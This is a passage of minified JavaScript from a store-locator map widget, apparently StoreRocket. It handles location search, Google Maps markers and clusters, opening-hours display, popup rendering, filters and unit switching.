xts["get-directions"]),$("[data-text-id=storerocket-thank-you]").html(this.texts["thank-you"]),$("[data-text-id=storerocket-get-notified-message]").html(this.texts["get-notified-message"]),$("[data-text-id=storerocket-notify-me]").html(this.texts["notify-me"]),$("[data-text-id=storerocket-your-name]").attr("placeholder",this.texts["your-name"]),$("[data-text-id=storerocket-your-phone]").attr("placeholder",this.texts["your-phone"]),$("[data-text-id=storerocket-your-email]").attr("placeholder",this.texts["your-email"]),$("[data-text-id=storerocket-your-message]").attr("placeholder",this.texts["your-message"]),"miles"===this.configs.unit?$("[data-text-id=storerocket-units-abbreviated]").html(this.texts["miles-abbreviated"]):$("[data-text-id=storerocket-units-abbreviated]").html(this.texts["kilometers-abbreviated"])},i.prototype.changeRadius=function(t){var e=this;this.radius=t,"starbucks"!==this.theme&&"native-modern"!==this.theme||($("#storerocket-overlay-radius .storerocket-overlay-list-item").removeClass("is-active"),$("#storerocket-overlay-radius .storerocket-overlay-list-item[data-radius="+this.radius+"]").addClass("is-active")),$(".storerocket-radius").removeClass("storerocket-dropdown-open"),$(".storerocket-radius-button-value").html(this.radius),"miles"===this.configs.unit?$(".storerocket-radius-button-units").html(this.texts["miles-abbreviated"]):$(".storerocket-radius-button-units").html(this.texts["kilometers-abbreviated"]),$(".storerocket-dropdown-item.is-active").removeClass("is-active"),$(".storerocket-dropdown-item[data-radius="+this.radius+"]").addClass("is-active"),""!==this.searchField.value||this.lastSearch.lat||this.lastSearch.lng?this.fetchLocations(!0).then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize()})):$(this.searchField).focus()},i.prototype.hasLocations=function(){return this.locations.length>0},i.prototype.generateFormattedAddress=function(t,e){var r="",o=t.address_line_1?'<span class="'.concat(e,'-address-line1">').concat(t.address_line_1,"</span>"):null,s=(t.address_line_2&&'<span class="'.concat(e,'-address-line2">').concat(t.address_line_2,"</span>"),t.city?'<span class="'.concat(e,'-address-city">').concat(t.city,"</span>"):null),n=t.state?'<span class="'.concat(e,'-address-state">').concat(t.state,"</span>"):null,i=t.postcode?'<span class="'.concat(e,'-address-postcode">').concat(t.postcode,"</span>"):null,a=t.country?'<span class="'.concat(e,'-address-country">').concat(t.country,"</span>"):null;return t.address_line_1&&(r+="<div>".concat(o,"</div>")),(t.city||t.state||t.postcode)&&(r+="<div>",t.city&&(r+="".concat(s)),(t.state||t.postcode)&&(r+=", ",r+=[n,i].filter(Boolean).join(" ")),r+="</div>"),t.country&&(r+="<div>".concat(a,"</div>")),r},i.prototype.selectLocation=function(e,r){var o=this.locations[e],s=this.markers[e];this.selectedLocation=o,this.selectedListItem=$(".storerocket-result[data-index="+e+"]"),this.locationIndex=e,$(".storerocket-result.is-active").removeClass("is-active"),this.selectedListItem.addClass("is-active"),this.googleMap.panTo(s.getPosition());var n;if(this.googleMap.setZoom(14),n=this.renderPopupHtml(o),this.infoWindow.setContent(n),r&&this.infoWindow.open(this.googleMap,s),"native-modern"!=this.configs.theme.slug&&"starbucks"!=this.configs.theme.slug&&"lumus"!=this.configs.theme.slug||this.showLocationDetails(),$(".storerocket-popup-show-info").on("click",function(t){t.preventDefault(),this.setLocationInfoContent()}.bind(this)),$(".storerocket-popup-buttons-zoom-in").on("click",function(t){t.preventDefault(),this.zoomToLocation(this.selectedLocation)}.bind(this)),this.configs.settings.updateUrlParameters&&"URLSearchParams"in t){var i=new URLSearchParams(t.location.search);o.slug?i.set("location",o.slug):i.set("location",o.obf_id),i.has("search")&&i.delete("search"),i.has("radius")&&i.delete("radius");var a=[t.location.protocol,"//",t.location.host,t.location.pathname].join("")+"?"+i.toString();t.self===t.top&&history.pushState(null,"",a)}this.refreshOverlays()},i.prototype.showOverlay=function(t){var e=$(this.overlay);this.removeAutocompleteResults(),e.find(".storerocket-overlay-section").hide(),"radius"===t?e.find("#storerocket-overlay-radius").show():"filters"===t?(e.find(".storerocket-overlay-filters-apply-button").removeClass("is-visible"),e.find("#storerocket-overlay-filters").show(),this.currentFilters=this.filters):"details"===t&&e.find("#storerocket-overlay-details").show(),e.addClass("is-visible"),setTimeout((function(){e.addClass("is-open")}),20)},i.prototype.hideOverlay=function(){var t=$(this.overlay);t.removeClass("is-open"),t.removeClass("is-visible"),$("#storerocket-map").removeClass("storerocket-overlay-is-open")},i.prototype.fitMarkers=function(t){this.googleMapBounds=new google.maps.LatLngBounds;for(var e=0;e<t.length;e++){var r=t[e].getPosition();this.googleMapBounds.extend(r)}this.googleMap.fitBounds(this.googleMapBounds),1===this.locations.length&&this.googleMap.setZoom(17)},i.prototype.zoomToLocation=function(){var t=[this.markers[this.locationIndex]];this.fitMarkers(t)},i.prototype.fetchLocations=function(t){this.showSpinner("locations");var e={};this.lastSearch.lat&&this.lastSearch.lng&&(e.lat=this.lastSearch.lat,e.lng=this.lastSearch.lng,e.radius=this.radius),this.filters.length>0&&(e.filters=this.filters.join(","),e.filters=e.filters.replace(/(^,)|(,$)/g,"")),this.units&&(e.units=this.units),this.searchedObjectId&&((e={}).location=this.searchedObjectId),e=decodeURIComponent($.param(e));var r=this.baseUrl+this.locationsPath;e&&(r+="?"+e);var o=$.Deferred();return $.getJSON(r,function(e){this.rawData=e,this.locations=this.rawData.results.locations,this.preview||!0!==t||this.trackSearch(),this.toggleClearSearchButton(),this.renderLocations(),this.refreshOverlays(),this.updateResultsCount(),o.resolve(this.rawData.results.locations)}.bind(this)),o.promise()},i.prototype.toggleClearSearchButton=function(){""===$(this.searchField).val()?$(this.clearSearchButton).hide():$(this.clearSearchButton).show()},i.prototype.addOpenLabelToResults=function(){var t=this,e=$(".storerocket-result");new Date;$.each(e,(function(e,r){var o,s=t.locations[e],n=$(r).find(".storerocket-result-is-open");null!==s.open?(s.open?(o=t.texts["closed-now"],n.addClass("storerocket-result-open-now")):(o=t.texts["open-now"],n.addClass("storerocket-result-closed")),o='<div class="storerocket-result-open-label">'.concat(o,"</div>"),n.append(o),n.show()):n.hide()}))},i.prototype.decorateResults=function(){var t,e=this,r=$(".storerocket-result"),o=new Date;$.each(r,(function(r,s){var n,i=e.locations[r];if($(s).find('[data-text-id="storerocket-visit-website"]').html(e.texts["visit-website"]),"miles"===e.units?$("[data-text-id=storerocket-distance]").html(e.texts["miles-distance"]):$("[data-text-id=storerocket-distance]").html(e.texts["kilometers-distance"]),i.hours){var a={mon:i.hours.mon?i.hours.mon.split("-").map((function(t){return t.trim()})).join(" - "):null,tue:i.hours.tue?i.hours.tue.split("-").map((function(t){return t.trim()})).join(" - "):null,wed:i.hours.wed?i.hours.wed.split("-").map((function(t){return t.trim()})).join(" - "):null,thu:i.hours.thu?i.hours.thu.split("-").map((function(t){return t.trim()})).join(" - "):null,fri:i.hours.fri?i.hours.fri.split("-").map((function(t){return t.trim()})).join(" - "):null,sat:i.hours.sat?i.hours.sat.split("-").map((function(t){return t.trim()})).join(" - "):null,sun:i.hours.sun?i.hours.sun.split("-").map((function(t){return t.trim()})).join(" - "):null},c=e.convertHours(a),l=[c.sun,c.mon,c.tue,c.wed,c.thu,c.fri,c.sat];t=l[o.getDay()]}if(t){var u="";if(Array.isArray(t)){u="".concat(t[0]);for(var h=1;h<t.length;h++)u+=" | ".concat(t[h])}else u=t;$(s).find(".storerocket-result-today-hours").html("".concat(e.texts.today,": ").concat(u))}else $(s).find(".storerocket-result-today-hours").hide();if(i.phone&&e.configs.settings.formatPhoneNumber){var d=e.formatPhoneNumber(i.phone);$(s).find(".storerocket-result-phone").html(d)}var f=$(s).find(".storerocket-result-is-open");e.configs.useCustomTextHours?i.open=null:i.open=e.isLocationOpen(i),null!==i.open&&void 0!==i.open?(i.open?(n=e.texts["open-now"],f.addClass("storerocket-result-open-now")):(n=e.texts["closed-now"],f.addClass("storerocket-result-closed")),n='<div class="storerocket-result-open-label">'.concat(n,"</div>"),f.append(n),f.show()):f.hide()}))},i.prototype.isLocationOpen=function(t){var e=t.timezone;if(!e)return null;var r=l.local().setZone(e),o=r.toFormat("EEE").toLowerCase(),s=r.minus({days:1}).toFormat("EEE").toLowerCase(),n=r.toFormat("H").toLowerCase(),i=r.toFormat("m").toLowerCase(),a=t.hours[o],c=t.hours[s];if(a){if("closed"==a.toLowerCase())return!1;var u=a.split(","),h=c?c.split(","):null,d=null;try{h&&$.each(h,(function(t,e){var r=e.split("-")[0],o=e.split("-")[1],s=parseInt(r.split(":")[0]),a=(parseInt(r.split(":")[1]),parseInt(o.split(":")[0])),c=parseInt(o.split(":")[1]);return a<s&&n<a||n==a&&i<=c?(d=!0,!1):void 0}))}catch(t){}if(d)return!0;try{u.every((function(t){var e=t.split("-")[0],r=t.split("-")[1],o=parseInt(e.split(":")[0]),s=parseInt(e.split(":")[1]),a=parseInt(r.split(":")[0]),c=parseInt(r.split(":")[1]);return[o,s,a,c].every((function(t){return t===o}))||a<o&&n>o?(d=!0,!0):n<o||n>a||(n>o&&n<a?(d=!0,!1):n==o&&i>=s||n==a&&i<=c?(d=!0,!0):void 0)}))}catch(t){return null}return!!d}},i.prototype.renderLocations=function(){this.hideInitialMessage(),$(".storerocket-error").hide(),this.hasLocations()?(this.hideNoLocationsMessage(),$(this.resultsListContent).html(this.rawData.results.html.locations),this.decorateResults(),$(".storerocket-result-list").show()):this.showNoLocationsMessage(),$(".storerocket-result-button").on("click",(function(t){t.stopPropagation()})),$(".storerocket-result").on("click",function(t){var e=$(t.target).closest(".storerocket-result").data("index"),r=this.locations[e];this.selectedLocation=r;var o=t.target.closest("a");$(o).hasClass("storerocket-result-website-link")?this.preview||this.trackClick("website"):$(o).hasClass("storerocket-result-social-link")||$(o).hasClass("storerocket-result-buttons--phone")||$(o).hasClass("storerocket-result-buttons--directions")||$(o).hasClass("storerocket-result-buttons--website")||(t.preventDefault(),this.preview||this.trackClick("result")),this.onResultClick(t)}.bind(this))},i.prototype.urlParam=function(e){var r=new RegExp("[?&]"+e+"=([^&#]*)").exec(t.location.href);return null==r?null:decodeURI(r[1])||null},i.prototype.onGoogleMapReady=function(){void 0!==this.overrideGeolocation&&null!==this.overrideGeolocation&&("false"===this.overrideGeolocation?this.configs.initial.display="all":this.configs.initial.display="ip-lookup"),this.checkSearchUsage(),this.checkParameters()},i.prototype.refreshClusters=function(){if(this.configs.settings.cluster){this.markerCluster&&this.markerCluster.clearMarkers();var e=this.configs.settings.showClusterCount,r=(this.configs.settings.cluster_image,this.configs.settings.cluster_image,this.configs.settings);this.markerCluster=new markerClusterer.MarkerClusterer({markers:this.markers,map:this.googleMap,renderer:{render:function(e,o){var s=e.count,n=e.position,i=r.primaryColor,a=t.btoa('\n                          <svg fill="'.concat(i,'" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 240 240">\n                            <circle cx="120" cy="120" opacity=".8" r="70" />    \n                          </svg>'));return new google.maps.Marker({position:n,icon:{url:"data:image/svg+xml;base64,".concat(a),scaledSize:new google.maps.Size(75,75)},label:{text:String(s),color:"rgba(255,255,255,0.9)",fontSize:"12px"},zIndex:Number(google.maps.Marker.MAX_ZINDEX)+s})}}})}},i.prototype.showGeocodingSpinner=function(){$(".storerocket-geolocation-spinner").addClass("storerocket-geolocation-spinner--visible")},i.prototype.hideGeocodingSpinner=function(){$(".storerocket-geolocation-spinner").removeClass("storerocket-geolocation-spinner--visible")},i.prototype.resolveFilterId=function(t){var e=parseInt(t,10);if(!isNaN(e)&&e>0)return e;if(this.configs&&this.configs.filters){var r=this.configs.filters.find((function(e){return e.slug===t}));if(r)return r.id}return null},i.prototype.setInitialFilters=function(){var t=this,e=this.urlParam("filters")||this.urlParam("filter"),r=this;if("string"==typeof this.initialFilters&&this.initialFilters.length||e){if("string"==typeof this.initialFilters&&this.initialFilters.length&&(this.filters=this.initialFilters.split(",").map((function(t){return r.resolveFilterId(t.trim())})).filter((function(t){return null!==t})),this.initialFilters=this.filters),e){var o=e.split(",").map((function(t){return r.resolveFilterId(t.trim())})).filter((function(t){return null!==t}));o.length&&(this.filters=this.filters.concat(o))}$(this.filters).each((function(e,r){if($("[data-filter="+r+"]").addClass("is-active"),t.selectOnlyOneFilter){var o=t.configs.filters.find((function(t){return t.id===r}));$("[data-text-id=storerocket-show-filters]").html(o.name)}})),$(".storerocket-filters").addClass("has-active-filters"),$(this.overlayClearFiltersButton).show(),$(".storerocket-filters-reset-button").show()}else this.initialFilters=[]},i.prototype.createMarkersForLocations=function(t){var e=this;t.forEach((function(t){e.addMarker(t,e.locations.indexOf(t))}))},i.prototype.fitMapToLocations=function(t){var e=this;this.googleMapBounds=new google.maps.LatLngBounds,t.forEach((function(t){var r=e.locations.indexOf(t),o=e.markers[r];e.googleMapBounds.extend(o.getPosition())})),this.googleMap.fitBounds(this.googleMapBounds),1===t.length&&this.googleMap.setZoom(17)},i.prototype.runIpLookup=function(){$.get("https://extreme-ip-lookup.com/json",function(t){var e=t.country;e?this.geocoder.geocode({address:e,bounds:this.googleMapBounds},function(t,e){var r=this;e===google.maps.GeocoderStatus.OK?(this.geocoded_place=t[0],this.fetchLocations(!1).then((function(t){r.clearMarkers(),r.showLocationsOnMap(),r.resize(),r.googleMap.setCenter(r.geocoded_place.geometry.location),r.googleMap.fitBounds(r.geocoded_place.geometry.viewport)}))):this.fetchLocations(!1)}.bind(this)):this.fetchLocations(!1)}.bind(this))},i.prototype.showLocationsOnMap=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{fitAllMarkers:!0,addDot:!0},e=0;e<this.locations.length;e++)this.addMarker(this.locations[e],e);if(this.hasLocations()&&t.fitAllMarkers)this.fitMarkers(this.markers);else if(t.addDot&&this.lastSearch.lat&&this.lastSearch.lng){var r=new google.maps.LatLng(this.lastSearch.lat,this.lastSearch.lng);this.googleMap.setCenter(r),this.googleMap.setZoom(10);var o=new google.maps.Marker({position:r,map:this.googleMap,icon:{path:google.maps.SymbolPath.CIRCLE,scale:9,fillColor:"#24A0FF",strokeColor:"#24A0FF",strokeOpacity:.3,fillOpacity:1}});this.markers=[o]}this.removeAutocompleteResults()},i.prototype.addMarker=function(t,e){var r=this,o=new google.maps.LatLng(t.lat,t.lng),s=new google.maps.Marker({position:o,title:t.name,optimized:!1});switch(t.locationType.priority){case 1:s.setZIndex(555);break;case 2:s.setZIndex(1111);break;case 3:s.setZIndex(3333);break;case 4:s.setZIndex(5555);break;case 5:s.setZIndex(7777);break;case 6:s.setZIndex(9999)}if(null!==t.marker_id){var n={};switch(n={url:"".concat(this.uploadsBaseUrl,"/uploads/users/").concat(this.userId,"/markers/").concat(t.marker.image)},this.configs.settings.markerSize){case"extra-small":n.scaledSize=new google.maps.Size(20,20);break;case"small":default:n.scaledSize=new google.maps.Size(30,30);break;case"large":n.scaledSize=new google.maps.Size(60,60);break;case"medium":n.scaledSize=new google.maps.Size(40,40);break;case"extra-large":n.scaledSize=new google.maps.Size(80,80)}s.setIcon(n)}google.maps.event.addListener(s,"click",function(t,e){return function(){r.onMarkerClick(t,e)}}(s,e)),s.setMap(this.googleMap),this.markers.push(s)},i.prototype.clearMarkers=function(){for(var t=0;t<this.markers.length;t++)this.markers[t].setMap(null);this.markers=[]},i.prototype.showNoLocationsMessage=function(){$(this.resultsListContent).html(""),$(this.resultsList).hide(),$(this.noResultsMessage).show(),$(this.noResultsMessage).addClass("is-visible")},i.prototype.showSpinner=function(t){"suggestions"===t?($(".storerocket-search-icon").hide(),$(".storerocket-search-spinner").show()):"locations"===t&&($(".storerocket-no-results").hide(),$(".storerocket-result-list").show(),$(this.resultsListContent).html('<div class="storerocket-spinner"></div>'))},i.prototype.hideSpinner=function(t){"suggestions"===t?($(".storerocket-search-spinner").hide(),$(".storerocket-search-icon").show()):"locations"===t&&$(".storerocket-spinner").hide()},i.prototype.hideNoLocationsMessage=function(){$(this.noResultsMessage).removeClass("is-visible").hide()},i.prototype.printHoursRows=function(t){var e='<div class="storerocket-hours-day-items">';return Array.isArray(t)?$.each(t,(function(t,r){e+='\n                    <div class="storerocket-hours-day-item">'.concat(r,"</div>\n                ")})):e+='<div class="storerocket-hours-day-item">'.concat(t,"</div>"),e+="</div>"},i.prototype.renderPopupHtml=function(t){var e="",r=t.timezone,o=["","","","","","",""];r&&(o[l.local().setZone(r).toFormat("E")-1]="storerocket-today");if(e+='<div id="storerocket-popup-content">',t.cover_image&&(e+="\n                <div class='storerocket-popup-location-cover'>\n                    <img src='".concat(t.cover_image,"' class='storerocket-popup-location-cover-image' />\n                </div>\n            ")),e+='<div class="storerocket-popup-name">'+t.name+"</div>",("modern"==this.configs.theme.slug||"starbucks"==this.configs.theme.slug||"pl360"==this.configs.theme.slug)&&t.filters&&!this.configs.settings.useFilterIcons){e+='<div class="storerocket-popup-filters">';for(var s=0;s<t.filters.length;s++)t.filters[s].hidden||(e+='<span class="storerocket-popup-filter">',e+='<span class="storerocket-popup-filter-color" style="background-color: '+this.colorForFilter(t.filters[s].id)+'"></span>',e+=t.filters[s].name+"</span>");e+="</div>"}if(this.configs.settings.splitAddress?(e+='<div class="storerocket-popup-address">',e+=this.generateFormattedAddress(t,"storerocket-popup"),e+="</div>"):t.display_address?e+='<div class="storerocket-popup-address">'+t.display_address.escape()+"</div>":e+='<div class="storerocket-popup-address">'+t.address.escape()+"</div>",("modern"==this.configs.theme.slug||"starbucks"==this.configs.theme.slug||"pl360"==this.configs.theme.slug)&&t.filters&&this.configs.settings.useFilterIcons){e+='<div class="storerocket-popup-filters storerocket-popup-filters--with-icons">';for(var n=0;n<t.filters.length;n++){var i="".concat(this.uploadsBaseUrl,"/uploads/users/").concat(this.userId,"/icons/").concat(t.filters[n].icon);e+='<div class="storerocket-popup-filter-item">',t.filters[n].icon&&(e+='<img class="storerocket-popup-filter-image" src="'.concat(i,'">')),e+='<div class="storerocket-popup-filter-name">'.concat(t.filters[n].name,"</div>"),e+="</div>"}e+="</div>"}if(t.address_line_2&&(e+='<div class="storerocket-result-extra-address">'+t.address_line_2+"</div>"),"modern"==this.configs.theme.slug||"starbucks"==this.configs.theme.slug||"pl360"==this.configs.theme.slug){if(t.hours&&(t.hours.mon||t.hours.tue||t.hours.wed||t.hours.thu||t.hours.fri||t.hours.sat||t.hours.sun)){var a={mon:t.hours.mon?t.hours.mon.split("-").map((function(t){return t.trim()})).join(" - "):null,tue:t.hours.tue?t.hours.tue.split("-").map((function(t){return t.trim()})).join(" - "):null,wed:t.hours.wed?t.hours.wed.split("-").map((function(t){return t.trim()})).join(" - "):null,thu:t.hours.thu?t.hours.thu.split("-").map((function(t){return t.trim()})).join(" - "):null,fri:t.hours.fri?t.hours.fri.split("-").map((function(t){return t.trim()})).join(" - "):null,sat:t.hours.sat?t.hours.sat.split("-").map((function(t){return t.trim()})).join(" - "):null,sun:t.hours.sun?t.hours.sun.split("-").map((function(t){return t.trim()})).join(" - "):null},c=this.convertHours(a);e+='<div class="storerocket-popup-hours">',e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[0],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.monday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.mon):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[1],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.tuesday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.tue):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[2],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.wednesday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.wed):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[3],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.thursday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.thu):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[4],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.friday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.fri):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[5],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.saturday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.sat):"-","\n                    </div>\n                "),e+='\n                    <div class="storerocket-popup-hours-item '.concat(o[6],'">\n                        <span class="storerocket-hours-day">').concat(this.texts.sunday,":</span>\n                        ").concat(c.mon?this.printHoursRows(c.sun):"-","\n                    </div>\n                "),e+="</div>"}if(t.fields.length>0){e+='<div class="storerocket-popup-fields">';for(var u=0;u<t.fields.length;u++){var h=t.fields[u];h.pivot_field_value&&(e+="<div class='storerocket-popup-field'>",e+="<span class='storerocket-popup-field-name'>".concat(h.name,"</span>"),e+="<span class='storerocket-popup-field-value'>".concat(h.pivot_field_value,"</span>"),e+="</div>")}e+="</div>"}if(t.phone)if(this.configs.settings.formatPhoneNumber){var d=this.formatPhoneNumber(t.phone);e+='<a class="storerocket-popup-phone" href="tel:'+d+'">'+d+"</a>"}else e+='<a class="storerocket-popup-phone" href="tel:'+t.phone+'">'+t.phone+"</a>";if(t.url){var f="new-tab"===this.configs.settings.websiteLinkBehavior?"_blank":"_self";this.configs.settings.useWebsiteText?e+='<a class="storerocket-popup-url" target="'.concat(f,'" href="')+this.formatUrl(t.url)+'">'.concat(this.texts["visit-website"],"</a>"):e+='<a class="storerocket-popup-url" target="'.concat(f,'" href="')+this.formatUrl(t.url)+'">'.concat(t.url,"</a>")}if(t.email&&(e+='<a class="storerocket-popup-email" href="mailto:'+t.email+'">'+t.email+"</a>"),e+='<div class="storerocket-popup-buttons">',e+='<a class="storerocket-popup-buttons-get-directions" target="_blank" href="https://www.google.com/maps/dir/?api=1&destination='+encodeURIComponent(t.address)+'">'+this.texts["get-directions"]+"</a>",t.url&&this.configs.website_link_text){var m="new-tab"===this.configs.settings.websiteLinkBehavior?"_blank":"_self";e+='<a class="storerocket-popup-buttons-url" target="'.concat(m,'" href="')+this.formatUrl(t.url)+'">'.concat(this.configs.website_link_text,"</a>")}if(t.callsToAction.length>0){e+='<div class="storerocket-popup-location-buttons">';for(var p=0;p<t.callsToAction.length;p++)t.callsToAction[p].pivot_button_value&&(e+='\n                            <a target="'.concat(this.configs.settings.buttonsBehavior,'"\n                                class="storerocket-popup-location-button"\n                                href="').concat(t.callsToAction[p].pivot_button_value,'"\n                        '),t.callsToAction[p].color&&(e+=' style="background-color: '.concat(t.callsToAction[p].color,'"')),e+=">".concat(t.callsToAction[p].title,"</a>"));e+="</div>"}}return e+="</div>"},i.prototype.setLocationInfoContent=function(){var t=this.selectedLocation;$(".storerocket-location-info-name").html(t.name),$(".storerocket-location-info-address").html(t.address),$(".storerocket-location-info-phone").html(t.phone),$(".storerocket-location-info-directions").attr("href","https://www.google.com/maps/dir/?api=1&destination="+encodeURIComponent(t.address)),t.hours?($(".storerocket-location-info-hours").show(),$(".storerocket-location-info-hours--monday span:last-child").html(t.hours.mon),$(".storerocket-location-info-hours--tuesday span:last-child").html(t.hours.tue),$(".storerocket-location-info-hours--wednesday span:last-child").html(t.hours.wed),$(".storerocket-location-info-hours--thursday span:last-child").html(t.hours.thu),$(".storerocket-location-info-hours--friday span:last-child").html(t.hours.fri),$(".storerocket-location-info-hours--saturday span:last-child").html(t.hours.sat),$(".storerocket-location-info-hours--sunday span:last-child").html(t.hours.sun)):$(".storerocket-location-info-hours").hide()},i.prototype.clearFilters=function(){var t=this;$(".storerocket-search-filter.is-active").removeClass("is-active"),$(".storerocket-filters--item.is-active").removeClass("is-active"),$(".storerocket-overlay-list-item.is-active").removeClass("is-active"),$(".storerocket-search-filter.is-active").removeClass("is-active"),$(".storerocket-filter-button.has-active-filters").removeClass("has-active-filters"),$("[data-text-id=storerocket-show-filters]").html(this.texts["show-filters"]),this.filters=this.initialFilters?e(this.initialFilters):[],$(this.clearFiltersButton).hide(),$(this.overlayClearFiltersButton).hide(),$(".storerocket-filters-reset-button").hide(),this.fetchLocations().then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize()}))},i.prototype.resize=function(){var t,e,r=$("#storerocket-widget"),o=$("#storerocket-panel"),s=$(".storerocket-result-list"),n=$("#storerocket-search"),i=$("#storerocket-map-container"),a=$("#storerocket-mobile-filters"),c=$(".storerocket-filters-row"),l=this.detectBreakpoint(),u=$(".storerocket-no-results").hasClass("is-visible");if("small"===l)if(u)$(".storerocket-no-results").height("auto"),$(".storerocket-result-list").hide(),o.height("auto"),r.height("auto").css("min-height","auto");else{var h,d=this.configs.settings.height[this.breakpoint];h="fluid"===d.type?"100%":"fixed"===d.type||"custom"===d.type?d.value:"viewport"===d.type?"100vh":"100%",r.css("height",h),"native-modern"===this.configs.theme.slug?(t=r.innerHeight(),e=r.innerHeight()-n.outerHeight()-i.outerHeight()-$(".storerocket-panel-options").outerHeight()):"modern"===this.configs.theme.slug?e=(t=r.innerHeight()-n.outerHeight()-c.outerHeight()-a.outerHeight())-i.outerHeight():"starbucks"===this.configs.theme.slug&&(t=r.outerHeight(),e="0px"!==o.css("padding-top")?r.outerHeight()-n.outerHeight()-i.outerHeight():r.outerHeight()-n.outerHeight()),e<=0&&(e="500"),t&&o.css("height",t),e&&s.css("height",e),$(s).show()}},i.prototype.onMarkerClick=function(t,e){this.selectLocation(e,!0)},i.prototype.addOverlays=function(){var e=this;if(this.configs.map.settings&&this.configs.map.settings["overlay-show-all-locations-button"]){var r=document.createElement("button");r.innerHTML=this.texts["back-to-locations"],r.style.position="absolute",r.style.zIndex="10",r.style.backgroundColor=this.configs.settings.primaryColor,r.classList.add("storerocket-map-show-all-locations-button"),$(r).on("click",(function(r){if(r.preventDefault(),$(".storerocket-error").hide(),$(".storerocket-result-list").show(),e.searchField.value="",e.lastSearch={},e.hideOverlay(),e.clearFilters(),e.selectedLocation=e.searchedObjectId=e.lat=e.lng=null,e.fetchLocations().then((function(){e.clearMarkers(),e.showLocationsOnMap(),e.resize(),e.refreshClusters()})),e.configs.settings.updateUrlParameters&&"URLSearchParams"in t&&t.self===t.top){var o=t.location.pathname;history.pushState(null,"",o)}})),$("#storerocket-map").append(r)}if(this.configs.map.settings&&this.configs.map.settings["overlay-switch-units-button"]){var o=this.units;$("#storerocket-map").append('\n                <div class="storerocket-map-switch-units storerocket-map-switch-units-google-maps">\n                  <button type="button" class="storerocket-map-switch-units-button storerocket-map-switch-units-miles '.concat("miles"===o?"storerocket-map-switch-units-button-active":"",'" title="Miles" data-value="miles"><span class=\'storerocket-map-switch-units-button-label\'>MI</span></button>\n                  <button type="button" class="storerocket-map-switch-units-button storerocket-map-switch-units-kilometers ').concat("kilometers"===o?"storerocket-map-switch-units-button-active":"",'" titles="Kilometers" data-value="kilometers"><span class=\'storerocket-map-switch-units-button-label\'>KM</span></button>\n                </div>\n            ')),$(".storerocket-map-switch-units-button").on("click",(function(t){$(t.currentTarget).addClass("storerocket-map-switch-units-button-active"),e.setUnits($(t.currentTarget).data("value"))}))}},i.prototype.refreshOverlays=function(){if(this.configs.map.settings&&this.configs.map.settings["overlay-show-all-locations-button"]){var t=$(".storerocket-map-show-all-locations-button");this.selectedLocation||this.lastSearch.lat&&this.lastSearch.lng||this.searchedObjectId?t.addClass("is-visible"):t.removeClass("is-visible")}},i.prototype.setUnits=function(t){var e=this;if(this.units=t,this.unitsAbbreviated="miles"===this.units?"mi":"km","miles"===this.units?($(".storerocket-radius-button-unit").html(this.texts["miles-abbreviated"]),$(".storerocket-map-switch-units-kilometers").removeClass("storerocket-map-switch-units-button-active")):($(".storerocket-radius-button-unit").html(this.texts["kilometers-abbreviated"]),$(".storerocket-map-switch-units-miles").removeClass("storerocket-map-switch-units-button-active")),"modern"===this.configs.theme.slug){var r=this.configs.settings.radiusOptions,o='<div class="storerocket-dropdown storerocket-dropdown-radius storerocket-dropdown-from-top-right">';r.forEach((function(t){o+='\n                    <div class="storerocket-dropdown-item" data-radius="'.concat(t,'">\n                        ').concat(t,'\n                        <span class="storerocket-dropdown-radius-item-unit" data-text-id="storerocket-units-abbreviated">').concat(e.unitsAbbreviated,"</span>\n                    </div>\n                ")})),(o+="</div>")&&$(".storerocket-dropdown-radius").replaceWith(o)}else if("starbucks"===this.configs.theme.slug||"native-modern"===this.configs.theme.slug){var s=this.configs.settings.radiusOptions,n='<div class="storerocket-overlay-radius-list storerocket-overlay-main">';s.forEach((function(t){n+='\n                    <div class="storerocket-overlay-list-item" data-radius="'.concat(t,'">\n                        <div>\n                            ').concat(t,' <span data-text-id="storerocket-units-abbreviated">').concat(e.unitsAbbreviated,'</span>\n                        </div>\n\n                        <span class="storerocket-icon">\n                            <svg xmlns="http://www.w3.org/2000/svg" style="height: 10px; width: 10px;" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg>\n                        </span>\n                    </div>\n                ')})),(n+="</div>")&&$(".storerocket-overlay-radius-list").replaceWith(n)}this.fetchLocations().then((function(){e.decorateResults()}))},i.prototype.onResultClick=function(t){var e=$(t.target).closest(".storerocket-result").data("index");this.selectLocation(e,!0),this.is_mobile&&$("html, body").animate({scrollTop:$("#storerocket-map").offset().top},300)},i.prototype.submitSearch=function(){var t=this;""!==this.searchField.value&&(this.geocoded_place&&this.geocoded_place.geometry?(this.fetchLocations(!0).then((function(){t.clearMarkers(),t.showLocationsOnMap(),t.resize()})),this.geocoded_place=null):(this.showSpinner("locations"),this.geocoder.geocode({address:this.searchField.value,bounds:this.googleMapBounds},function(t,e){var 